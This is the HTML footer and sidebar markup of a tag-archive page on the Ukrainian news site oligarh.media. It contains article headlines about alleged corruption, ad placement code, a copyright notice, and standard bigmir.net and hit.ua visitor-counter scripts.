			<script>var bs_ajax_paginate_267623477 = '{"query":{"paginate":"next_prev","show_label":"1 \u0438\u0437 3","next_page_link":"https:\/\/oligarh.media\/tag\/kievgorstroj\/page\/2\/","query_vars":{"tag":"kievgorstroj","tag_id":3704,"tag_slug__in":["kievgorstroj"],"lazy_load_term_meta":1,"posts_per_page":10,"order":"DESC"},"pagination-show-label":1,"show_excerpt":1},"type":"wp_query","view":"Publisher::bs_pagin_ajax_archive","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","paginate":"next_prev","pagination-show-label":1,"_bs_pagin_token":"404f25c"}';</script>				<a class="btn-bs-pagination prev disabled" rel="prev" data-id="267623477"
				   title="Previous">
					<i class="fa fa-caret-left"
					   aria-hidden="true"></i> 				</a>
				<a href="https://oligarh.media/tag/kievgorstroj/page/2/" rel="next" class="btn-bs-pagination next"
				   data-id="267623477" title="Next">
					 <i
						class="fa fa-caret-right" aria-hidden="true"></i>
				</a>
								<span class="bs-pagination-label label-light">1 из 3</span>
			</div>					</div><!-- .content-column -->
										<div class="col-sm-4 sidebar-column sidebar-column-primary">
						<aside id="sidebar-primary-sidebar" class="sidebar" role="complementary" aria-label="Primary Sidebar Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
	<div class="betteradscontainer betterads-clearfix sidebar-banner adloc-is-banner adloc-show-desktop adloc-show-tablet-portrait adloc-show-tablet-landscape adloc-show-phone betterads-align-center betterad-column-1"><div id="betterad-115442-1035091044696adea7943a8" class="betterad-container betterad-type-code " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="115442" data-type="code"><span id="betterad-115442-1035091044696adea7943a8-place"></span><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><script type="text/javascript">function betteradsmanager_get_size_from_width( width ) { 											var size = ["125", "125"]; 											if ( width >= 728 ) 												size = ["728", "90"]; 											else if ( width >= 468 ) 												size = ["468", "60"]; 											else if ( width >= 336 ) 												size = ["336", "280"]; 											else if ( width >= 300 ) 												size = ["300", "250"]; 											else if ( width >= 250 ) 												size = ["250", "250"]; 											else if ( width >= 200 ) 												size = ["200", "200"]; 											else if ( width >= 180 ) 												size = ["180", "150"]; 											return size; 										}</script><script type="text/javascript">betterads_screen_width = document.body.clientWidth;betterads_screen_width = document.body.clientWidth;betterads_el = document.getElementById('betterad-115442-1035091044696adea7943a8');  								if (betterads_el.getBoundingClientRect().width) { 									betterads_el_width = betterads_el.getBoundingClientRect().width; 								} else { 									betterads_el_width = betterads_el.offsetWidth; 								}  								betterads_el_width = betteradsmanager_get_size_from_width( betterads_el_width );if ( betterads_screen_width >= 1140 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="7605041904"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width >= 1019  && betterads_screen_width < 1140 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="7605041904"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width >= 768  && betterads_screen_width < 1019 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="7605041904"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width < 768 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="7605041904"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}</script></div></div><div id="text-20" class=" widget-havent-icon widget-havent-title primary-sidebar-widget widget widget_text">			<div class="textwidget">
</div>
		</div><div id="bs-thumbnail-listing-1-3" class=" widget-havent-icon widget-havent-title primary-sidebar-widget widget widget_bs-thumbnail-listing-1">      <div class=" bs-listing
			bs-listing-listing-thumbnail-1 bs-listing-single-tab">

    
    			<h3 class="section-heading main-term-9">

				
											<a href="https://oligarh.media/category/mneniya/" class="main-link">
							<span
								class="h-text main-term-9"> Мнения</span>
						</a>
					
				
			</h3>
				<div class="listing listing-thumbnail listing-tb-1 clearfix columns-1">
	

    <article class="post-143500 type-post format-standard has-post-thumbnail  clearfix listing-item listing-item-thumbnail listing-item-tb-1 main-term-9">
              <div class="featured">
          <a class="img-holder" href="https://oligarh.media/2025/12/08/viktor-nebozhenko-pyatyj-ugol-zelenskogo/" title="Виктор Небоженко: Пятый угол Зеленского"
             style="background-image: url(https://oligarh.media/wp-content/uploads/2025/12/Zelenskiy-86x64.jpg);"></a>
                  </div>
            <h2 class="title">
        <a href="https://oligarh.media/2025/12/08/viktor-nebozhenko-pyatyj-ugol-zelenskogo/" class="post-url post-title">
          Виктор Небоженко: Пятый угол Зеленского        </a>
      </h2>
      <div class="post-meta">

	
		<!--<span class="time"><time ></time></span>-->

    <span class="time"><time class="post-published updated" datetime="2025-12-08T11:59:03+02:00" title="Понедельник, 8 декабря, 2025, 11:59 дп">11:59&nbsp; 08 Дек. 2025</time></span>
        


  </div>
    </article>

  


    <article class="post-143040 type-post format-standard has-post-thumbnail  clearfix listing-item listing-item-thumbnail listing-item-tb-1 main-term-9">
              <div class="featured">
          <a class="img-holder" href="https://oligarh.media/2024/03/08/viktor-nebozhenko-politizatsiya-armii/" title="Виктор Небоженко: Политизация армии"
             style="background-image: url(https://oligarh.media/wp-content/uploads/2024/03/zal-86x64.jpg);"></a>
                  </div>
            <h2 class="title">
        <a href="https://oligarh.media/2024/03/08/viktor-nebozhenko-politizatsiya-armii/" class="post-url post-title">
          Виктор Небоженко: Политизация армии        </a>
      </h2>
      <div class="post-meta">

	
		<!--<span class="time"><time ></time></span>-->

    <span class="time"><time class="post-published updated" datetime="2024-03-08T10:40:32+02:00" title="Пятница, 8 марта, 2024, 10:40 дп">10:40&nbsp; 08 Март 2024</time></span>
        


  </div>
    </article>

  
<div class="clearfix cfix-col-2"></div>

    <article class="post-142947 type-post format-standard has-post-thumbnail  clearfix listing-item listing-item-thumbnail listing-item-tb-1 main-term-9">
              <div class="featured">
          <a class="img-holder" href="https://oligarh.media/2023/05/01/sergij-lyamets-peredchuttya-viboriv-velika-rich/" title="Сергій Лямец: Передчуття виборів &#8211; велика річ"
             style="background-image: url(https://oligarh.media/wp-content/uploads/2023/05/343976209_151065464580870_3352388951774799602_n-86x64.jpg);"></a>
                  </div>
            <h2 class="title">
        <a href="https://oligarh.media/2023/05/01/sergij-lyamets-peredchuttya-viboriv-velika-rich/" class="post-url post-title">
          Сергій Лямец: Передчуття виборів &#8211; велика річ        </a>
      </h2>
      <div class="post-meta">

	
		<!--<span class="time"><time ></time></span>-->

    <span class="time"><time class="post-published updated" datetime="2023-05-01T14:20:06+03:00" title="Понедельник, 1 мая, 2023, 2:20 пп">14:20&nbsp; 01 Май 2023</time></span>
        


  </div>
    </article>

  


    <article class="post-142871 type-post format-standard has-post-thumbnail  clearfix listing-item listing-item-thumbnail listing-item-tb-1 main-term-9">
              <div class="featured">
          <a class="img-holder" href="https://oligarh.media/2023/02/01/vitalij-sich-mozhlivo-mi-mozhemo-zvilnyati-tsih-lyudej-bez-vizitiv-posadovtsiv-z-yes/" title="Віталій Сич: Можливо, ми можемо звільняти цих людей без візитів посадовців з ЄС?"
             style="background-image: url(https://oligarh.media/wp-content/uploads/2023/02/6565-86x64.jpg);"></a>
                  </div>
            <h2 class="title">
        <a href="https://oligarh.media/2023/02/01/vitalij-sich-mozhlivo-mi-mozhemo-zvilnyati-tsih-lyudej-bez-vizitiv-posadovtsiv-z-yes/" class="post-url post-title">
          Віталій Сич: Можливо, ми можемо звільняти цих людей без візитів посадовців з ЄС?        </a>
      </h2>
      <div class="post-meta">

	
		<!--<span class="time"><time ></time></span>-->

    <span class="time"><time class="post-published updated" datetime="2023-02-01T21:00:49+02:00" title="Среда, 1 февраля, 2023, 9:00 пп">21:00&nbsp; 01 Февр. 2023</time></span>
        


  </div>
    </article>

  
<div class="clearfix cfix-col-2"></div>

  	</div>
	
              <a class="view-all-button" href="https://oligarh.media/category/mneniya/">
          Все <span>Мнения</span>
        </a>

                  </div>
      </div><div class="betteradscontainer betterads-clearfix sidebar-banner adloc-is-banner adloc-show-desktop adloc-show-tablet-portrait adloc-show-tablet-landscape adloc-show-phone betterads-align-center betterad-column-1"><div id="betterad-13988-1807240917696adea795f64" class="betterad-container betterad-type-code " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="13988" data-type="code"><span id="betterad-13988-1807240917696adea795f64-place"></span><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><script type="text/javascript">function betteradsmanager_get_size_from_width( width ) { 											var size = ["125", "125"]; 											if ( width >= 728 ) 												size = ["728", "90"]; 											else if ( width >= 468 ) 												size = ["468", "60"]; 											else if ( width >= 336 ) 												size = ["336", "280"]; 											else if ( width >= 300 ) 												size = ["300", "250"]; 											else if ( width >= 250 ) 												size = ["250", "250"]; 											else if ( width >= 200 ) 												size = ["200", "200"]; 											else if ( width >= 180 ) 												size = ["180", "150"]; 											return size; 										}</script><script type="text/javascript">betterads_screen_width = document.body.clientWidth;betterads_screen_width = document.body.clientWidth;betterads_el = document.getElementById('betterad-13988-1807240917696adea795f64');  								if (betterads_el.getBoundingClientRect().width) { 									betterads_el_width = betterads_el.getBoundingClientRect().width; 								} else { 									betterads_el_width = betterads_el.offsetWidth; 								}  								betterads_el_width = betteradsmanager_get_size_from_width( betterads_el_width );if ( betterads_screen_width >= 1140 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="3860419771"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width >= 1019  && betterads_screen_width < 1140 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="3860419771"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width >= 768  && betterads_screen_width < 1019 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="3860419771"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width < 768 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="3860419771"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}</script></div></div><div id="text-12" class=" widget-havent-icon widget-havent-title primary-sidebar-widget widget widget_text">			<div class="textwidget"></div>
		</div><div id="bs-modern-grid-listing-4-4" class=" widget-havent-icon widget-havent-title primary-sidebar-widget widget widget_bs-modern-grid-listing-4">			<div class="pagination-animate  bs-listing
			bs-listing-modern-grid-listing-4 bs-listing-single-tab">
						<h3 class="section-heading main-term-42">

				
											<a href="https://oligarh.media/category/vybor-redaktsii/" class="main-link">
							<span
								class="h-text main-term-42"> Выбор редакции</span>
						</a>
					
				
			</h3>
			<div class="bs-slider-items-container" data-slider-animation-speed="750" data-slider-autoplay="1" data-slider-control-dots="off" data-slider-control-next-prev="style-1" data-autoplaySpeed="3000">		<div class="bs-pagination-wrapper main-term-42 slider bs-slider-first-item bs-slider-item bs-items-5">
			<div class="listing listing-modern-grid listing-modern-grid-4 clearfix slider-overlay-simple-gr columns-1">
		<article class="post-143503 type-post format-standard has-post-thumbnail listing-item-1 listing-item listing-mg-item listing-mg-4-item main-term-10">
		<div class="item-content">
			<a class="img-cont" href="https://oligarh.media/2025/12/09/shemi-zimina-vid-artemu-do-ukr-armo-teh-istoriya-10-milyardiv-shho-ne-dijshli-do-frontu/" title="Схеми Зіміна: від “Артему” до “Укр Армо Тех” — історія 10 мільярдів, що не дійшли до фронту"
			   style="background-image: url('https://oligarh.media/wp-content/uploads/2025/12/signal-2025-12-08-150142-368x445.jpeg')"></a>
			<div class="term-badges floated"><span class="term-badge term-10"><a href="https://oligarh.media/category/aktualno/">Актуально</a></span></div>			<div class="content-container">
				<h2 class="title">
					<a href="https://oligarh.media/2025/12/09/shemi-zimina-vid-artemu-do-ukr-armo-teh-istoriya-10-milyardiv-shho-ne-dijshli-do-frontu/" class="post-url post-title">
						Схеми Зіміна: від “Артему” до “Укр Армо Тех” — історія 10 мільярдів, що не дійшли до фронту					</a>
				</h2>
				<div class="post-meta">

	


  </div>
			</div>
		</div>
	</article>
	</div>
			</div>
				<div class="bs-pagination-wrapper main-term-42 slider  bs-slider-item bs-items-5">
			<div class="listing listing-modern-grid listing-modern-grid-4 clearfix slider-overlay-simple-gr columns-1">
		<article class="post-143494 type-post format-standard has-post-thumbnail listing-item-1 listing-item listing-mg-item listing-mg-4-item main-term-10">
		<div class="item-content">
			<a class="img-cont" href="https://oligarh.media/2025/12/01/[base64]/" title="Таємниця слідства: яке відношення до кримінальної історії конфлікту між Владою Молчановою та Юрієм Іванющенком за ринок «Столичний» міг мати колишній голова Нацполіції та нинішній голова МВС Ігор Клименко"
			   style="background-image: url('https://oligarh.media/wp-content/uploads/2025/12/01000000-0a00-0242-7b40-08dc8ef3e707_cx7_cy0_cw92_w1023_r1_s-368x445.jpg')"></a>
			<div class="term-badges floated"><span class="term-badge term-10"><a href="https://oligarh.media/category/aktualno/">Актуально</a></span></div>			<div class="content-container">
				<h2 class="title">
					<a href="https://oligarh.media/2025/12/01/[base64]/" class="post-url post-title">
						Таємниця слідства: яке відношення до кримінальної історії конфлікту між Владою Молчановою та Юрієм Іванющенком за ринок «Столичний» міг мати колишній голова Нацполіції та нинішній голова МВС Ігор Клименко					</a>
				</h2>
				<div class="post-meta">

	


  </div>
			</div>
		</div>
	</article>
	</div>
			</div>
				<div class="bs-pagination-wrapper main-term-42 slider  bs-slider-item bs-items-5">
			<div class="listing listing-modern-grid listing-modern-grid-4 clearfix slider-overlay-simple-gr columns-1">
		<article class="post-143486 type-post format-standard has-post-thumbnail listing-item-1 listing-item listing-mg-item listing-mg-4-item main-term-137">
		<div class="item-content">
			<a class="img-cont" href="https://oligarh.media/2025/11/27/pravila-vzhivannya-apostrofa-yak-zasnovnitsya-developera-stolitsa-group-vlada-molchanova-pridbala-mediaholding-yakij-ne-dopomig-yij-uniknuti-kriminalnih-problem/" title="Правила вживання «Апострофа»: як засновниця девелопера Stolitsa Group Влада Молчанова придбала медіахолдинг, який не допоміг їй уникнути кримінальних проблем"
			   style="background-image: url('https://oligarh.media/wp-content/uploads/2025/11/Vlada-368x445.jpg')"></a>
			<div class="term-badges floated"><span class="term-badge term-137"><a href="https://oligarh.media/category/stati/">Статьи</a></span></div>			<div class="content-container">
				<h2 class="title">
					<a href="https://oligarh.media/2025/11/27/pravila-vzhivannya-apostrofa-yak-zasnovnitsya-developera-stolitsa-group-vlada-molchanova-pridbala-mediaholding-yakij-ne-dopomig-yij-uniknuti-kriminalnih-problem/" class="post-url post-title">
						Правила вживання «Апострофа»: як засновниця девелопера Stolitsa Group Влада Молчанова придбала медіахолдинг, який не допоміг їй уникнути кримінальних проблем					</a>
				</h2>
				<div class="post-meta">

	


  </div>
			</div>
		</div>
	</article>
	</div>
			</div>
				<div class="bs-pagination-wrapper main-term-42 slider  bs-slider-item bs-items-5">
			<div class="listing listing-modern-grid listing-modern-grid-4 clearfix slider-overlay-simple-gr columns-1">
		<article class="post-143471 type-post format-standard has-post-thumbnail listing-item-1 listing-item listing-mg-item listing-mg-4-item main-term-10">
		<div class="item-content">
			<a class="img-cont" href="https://oligarh.media/2025/11/18/vidbilenij-chernyak-yak-pidozryuvanij-u-posobnitstvi-rosiyi-zasnovnik-global-spirits-zahopivsya-andriyem-yermakom-i-otrimav-kriminalnu-indulgentsiyu-vid-prokuraturi/" title="Відбілений Черняк: як підозрюваний у пособництві Росії засновник Global Spirits захопився Андрієм Єрмаком і отримав кримінальну «індульгенцію» від прокуратури"
			   style="background-image: url('https://oligarh.media/wp-content/uploads/2025/11/biznes_budushchego_2_evgeniy-368x445.jpg')"></a>
			<div class="term-badges floated"><span class="term-badge term-10"><a href="https://oligarh.media/category/aktualno/">Актуально</a></span></div>			<div class="content-container">
				<h2 class="title">
					<a href="https://oligarh.media/2025/11/18/vidbilenij-chernyak-yak-pidozryuvanij-u-posobnitstvi-rosiyi-zasnovnik-global-spirits-zahopivsya-andriyem-yermakom-i-otrimav-kriminalnu-indulgentsiyu-vid-prokuraturi/" class="post-url post-title">
						Відбілений Черняк: як підозрюваний у пособництві Росії засновник Global Spirits захопився Андрієм Єрмаком і отримав кримінальну «індульгенцію» від прокуратури					</a>
				</h2>
				<div class="post-meta">

	


  </div>
			</div>
		</div>
	</article>
	</div>
			</div>
				<div class="bs-pagination-wrapper main-term-42 slider  bs-slider-item bs-items-5">
			<div class="listing listing-modern-grid listing-modern-grid-4 clearfix slider-overlay-simple-gr columns-1">
		<article class="post-143455 type-post format-standard has-post-thumbnail listing-item-1 listing-item listing-mg-item listing-mg-4-item main-term-10">
		<div class="item-content">
			<a class="img-cont" href="https://oligarh.media/2025/11/10/vinnij-kipriot-yak-vlashtovana-tayemna-alkogolna-imperiya-imeni-pidsanktsijnogo-bijtsya-bataljonu-monako-vadima-yermolayeva/" title="Винний кіпріот: як влаштована таємна алкогольна імперія «імені» підсанкційного бійця батальйону «Монако» Вадима Єрмолаєва"
			   style="background-image: url('https://oligarh.media/wp-content/uploads/2025/11/5c77d163a119c.jpeg')"></a>
			<div class="term-badges floated"><span class="term-badge term-10"><a href="https://oligarh.media/category/aktualno/">Актуально</a></span></div>			<div class="content-container">
				<h2 class="title">
					<a href="https://oligarh.media/2025/11/10/vinnij-kipriot-yak-vlashtovana-tayemna-alkogolna-imperiya-imeni-pidsanktsijnogo-bijtsya-bataljonu-monako-vadima-yermolayeva/" class="post-url post-title">
						Винний кіпріот: як влаштована таємна алкогольна імперія «імені» підсанкційного бійця батальйону «Монако» Вадима Єрмолаєва					</a>
				</h2>
				<div class="post-meta">

	


  </div>
			</div>
		</div>
	</article>
	</div>
			</div>
		<div class="bs-slider-controls main-term-42"><div class="bs-control-nav  bs-control-nav-style-1"></div></div></div>			</div>
			</div><div id="text-18" class=" widget-havent-icon widget-havent-title primary-sidebar-widget widget widget_text">			<div class="textwidget"><hr/>
<div class="betterad-container betterad-type-code" style="text-align:center">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Низ_366х600_2020 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:366px;height:600px"
     data-ad-client="ca-pub-2157695419828066"
     data-ad-slot="8670711561"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

</div>

</div>
		</div>    <div id="text-19" class=" widget-havent-icon widget-havent-title primary-sub-sidebar-widget widget widget_text">			<div class="textwidget"></div>
		</div></aside>
					</div><!-- .primary-sidebar-column -->
							</div><!-- .main-section -->
	</div>
</main><!-- main -->

</div><!-- .content-wrap -->
<div class="betteradscontainer betterads-clearfix adloc-before-footer adloc-is-banner adloc-show-desktop adloc-show-tablet-portrait adloc-show-tablet-landscape adloc-show-phone betterads-align-center betterad-column-1"><div id="betterad-2227-447044950696adea79871b" class="betterad-container betterad-type-code container" itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="2227" data-type="code"><span id="betterad-2227-447044950696adea79871b-place"></span><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><script type="text/javascript">function betteradsmanager_get_size_from_width( width ) { 											var size = ["125", "125"]; 											if ( width >= 728 ) 												size = ["728", "90"]; 											else if ( width >= 468 ) 												size = ["468", "60"]; 											else if ( width >= 336 ) 												size = ["336", "280"]; 											else if ( width >= 300 ) 												size = ["300", "250"]; 											else if ( width >= 250 ) 												size = ["250", "250"]; 											else if ( width >= 200 ) 												size = ["200", "200"]; 											else if ( width >= 180 ) 												size = ["180", "150"]; 											return size; 										}</script><script type="text/javascript">betterads_screen_width = document.body.clientWidth;betterads_screen_width = document.body.clientWidth;betterads_el = document.getElementById('betterad-2227-447044950696adea79871b');  								if (betterads_el.getBoundingClientRect().width) { 									betterads_el_width = betterads_el.getBoundingClientRect().width; 								} else { 									betterads_el_width = betterads_el.offsetWidth; 								}  								betterads_el_width = betteradsmanager_get_size_from_width( betterads_el_width );if ( betterads_screen_width >= 1140 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="2746748431"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width >= 1019  && betterads_screen_width < 1140 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="2746748431"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width >= 768  && betterads_screen_width < 1019 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="2746748431"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width < 768 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="2746748431"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}</script></div></div>    </div>
    <!-- .main-wrap -->
    <!-- .mask-wrap -->


    </div>
    <div class="overlay"></div>
    <footer id="site-footer" class="site-footer">
        <div class="footer-white-corner"></div>
        <!--<div class="footer-social-icons">
	<div class="content-wrap">
		<div class="container">
					</div>
	</div>
</div>-->
        <style>
            .copy-footer .row {
                margin: 0 !important;
            }
        </style>
        <div class="copy-footer">


            <div class="row darker">
                <div class="copy-1 col-lg-12 col-md-12 col-sm-12 col-xs-12">
                    <p style="text-align:center">
Авторские права на материалы сайта <a href="http://www.oligarh.media/">www.oligarh.media</a> принадлежат Информационному агентству "Олигарх Медиа" (свидетельство о государственной регистрации информационного агентства КВ 610-472ПР от 04.04.2018 г.) Любое использование авторских материалов сайта www.oligarh.media без письменного разрешения редакции запрещено. Фотографии, изображения принадлежат их правообладателям. Редакция может не разделять точку зрения авторов и не несет за их материалы ответственность. Оценочные суждения не подлежат опровержению и доказыванию их правдивости. За достоверность и содержание рекламы ответственность несет рекламодатель.</p>
                </div>
            </div>

            	<div class="row brighter">
		<div class="col-lg-12" style="padding:0;">
			<div id="menu-footer" class="menu footer-menu-wrapper" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
				<nav class="footer-menu-container">
					<ul id="footer-navigation" class="footer-menu menu clearfix">
						<li id="menu-item-106" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-106"><a href="https://oligarh.media/obratnaya-svyaz/">Контакты</a></li>
<li id="menu-item-13516" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-13516"><a href="https://oligarh.media/author/">Авторы</a></li>
<li id="menu-item-105" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-105"><a href="https://oligarh.media/pravovaya-informatsiya/">Правовая информация</a></li>
<li id="menu-item-104" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-104"><a href="https://oligarh.media/reklama/">Реклама</a></li>
					</ul>
				</nav>
			</div>
		</div>
	</div>

            <div class="row brighter">
                <div class="footer-widgets light-text">
	<div class="content-wrap">
		<div class="container">
			<div class="row">
										<div class="col-sm-4">
							<aside id="sidebar-footer-1" class="sidebar" role="complementary" aria-label="Footer - Column 1 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
															</aside>
						</div>
						<div class="col-sm-4">
							<aside id="sidebar-footer-2" class="sidebar" role="complementary" aria-label="Footer - Column 2 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
								<div id="better-social-counter-2" class=" widget-havent-icon widget-havent-title footer-widget footer-column-2 widget widget_better-social-counter">		<div
			class="better-studio-shortcode bsc-clearfix better-social-counter style-style-6  in-4-col ">
						<ul class="social-list bsc-clearfix"><li class="social-item facebook"><a href="https://www.facebook.com/oligarh.media" class="item-link" target="_blank"><i class="item-icon bsfi-facebook"></i><span class="item-count">0</span><span class="item-title">Likes</span></a></li><li class="social-item twitter"><a href="https://twitter.com/OligarhUA" class="item-link" target="_blank"><i class="item-icon bsfi-twitter"></i><span class="item-count">0</span><span class="item-title">Followers</span></a></li><li class="social-item vk"><a href="http://vk.com/applevk" class="item-link" target="_blank"><i class="item-icon bsfi-vk"></i><span class="item-count">0</span><span class="item-title">Members</span></a></li><li class="social-item youtube"><a href="#" class="item-link" target="_blank"><i class="item-icon bsfi-youtube"></i><span class="item-count">0</span><span class="item-title">Subscribers</span></a></li>			</ul>
		</div>
		</div><div id="text-11" class=" widget-havent-icon widget-havent-title footer-widget footer-column-2 widget widget_text">			<div class="textwidget"><!--bigmir)net TOP 100-->
<script type="text/javascript" language="javascript">
function BM_Draw(oBM_STAT){
document.write('<table cellpadding="0" cellspacing="0" border="0" style="display:inline;margin-right:4px;"><tr><td><div style="margin:0px;padding:0px;font-size:1px;width:88px;"><div style="background:url(\'//i.bigmir.net/cnt/samples/diagonal/b59_top.gif\') no-repeat bottom;">В </div><div style="font:10px Tahoma;background:url(\'//i.bigmir.net/cnt/samples/diagonal/b59_center.gif\');"><div style="text-align:center;"><a href="http://www.bigmir.net/" target="_blank" style="color:#0000ab;text-decoration:none;font:10px Tahoma;">bigmir<span style="color:#ff0000;">)</span>net</a></div><div style="margin-top:3px;padding: 0px 6px 0px 6px;color:#003596;"><div style="float:left;font:10px Tahoma;">'+oBM_STAT.hosts+'</div><div style="float:right;font:10px Tahoma;">'+oBM_STAT.hits+'</div></div><br clear="all"/></div><div style="background:url(\'//i.bigmir.net/cnt/samples/diagonal/b59_bottom.gif\') no-repeat top;">В </div></div></td></tr></table>');
}
</script>
<script type="text/javascript" language="javascript">
bmN=navigator,bmD=document,bmD.cookie='b=b',i=0,bs=[],bm={o:1,v:16949420,s:16949420,t:0,c:bmD.cookie?1:0,n:Math.round((Math.random()* 1000000)),w:0};
for(var f=self;f!=f.parent;f=f.parent)bm.w++;
try{if(bmN.plugins&&bmN.mimeTypes.length&&(x=bmN.plugins['Shockwave Flash']))bm.m=parseInt(x.description.replace(/([a-zA-Z]|\s)+/,''));
else for(var f=3;f<20;f++)if(eval('new ActiveXObject("ShockwaveFlash.ShockwaveFlash.'+f+'")'))bm.m=f}catch(e){;}
try{bm.y=bmN.javaEnabled()?1:0}catch(e){;}
try{bmS=screen;bm.v^=bm.d=bmS.colorDepth||bmS.pixelDepth;bm.v^=bm.r=bmS.width}catch(e){;}
r=bmD.referrer.replace(/^w+:\/\//,'');if(r&&r.split('/')[0]!=window.location.host){bm.f=escape(r).slice(0,400);bm.v^=r.length}
bm.v^=window.location.href.length;for(var x in bm) if(/^[ovstcnwmydrf]$/.test(x)) bs[i++]=x+bm[x];
bmD.write('<sc'+'ript type="text/javascript" language="javascript" src="//c.bigmir.net/?'+bs.join('&')+'"></sc'+'ript>');
</script>
<noscript>
<a href="http://www.bigmir.net/" target="_blank" rel="noopener noreferrer"><img src="//c.bigmir.net/?v16949420&s16949420&t2" width="88" height="31" alt="bigmir)net TOP 100" title="bigmir)net TOP 100" border="0" /></a>
</noscript>
<!--bigmir)net TOP 100-->

<!-- hit.ua invisible part -->
<a href='http://hit.ua/?x=89306' target='_blank' rel="noopener noreferrer">
  <script language="javascript" type="text/javascript"><!--
  Cd=document;Cr="&"+Math.random();Cp="&s=1";
  Cd.cookie="b=b";if(Cd.cookie)Cp+="&c=1";
  Cp+="&t="+(new Date()).getTimezoneOffset();
  if(self!=top)Cp+="&f=1";
  //--></script>
  <script language="javascript1.1" type="text/javascript"><!--
  if(navigator.javaEnabled())Cp+="&j=1";
  //--></script>
  <script language="javascript1.2" type="text/javascript"><!--
  if(typeof(screen)!='undefined')Cp+="&w="+screen.width+"&h="+
      screen.height+"&d="+(screen.colorDepth?screen.colorDepth:screen.pixelDepth);
  //--></script>
  <script language="javascript" type="text/javascript"><!--
  Cd.write("<sc"+"ript src='//c.hit.ua/hit?i=89306&g=0&x=3"+Cp+Cr+
      "&r="+escape(Cd.referrer)+"&u="+escape(window.location.href)+"'></sc"+"ript>");
  //--></script>
  <noscript>
    <img src='//c.hit.ua/hit?i=89306&amp;g=0&amp;x=2' border='0'/>
  </noscript></a>
<!-- / hit.ua invisible part -->

<!-- hit.ua visible part -->
<script language="javascript" type="text/javascript"><!--
if (typeof(hitua) == 'object')
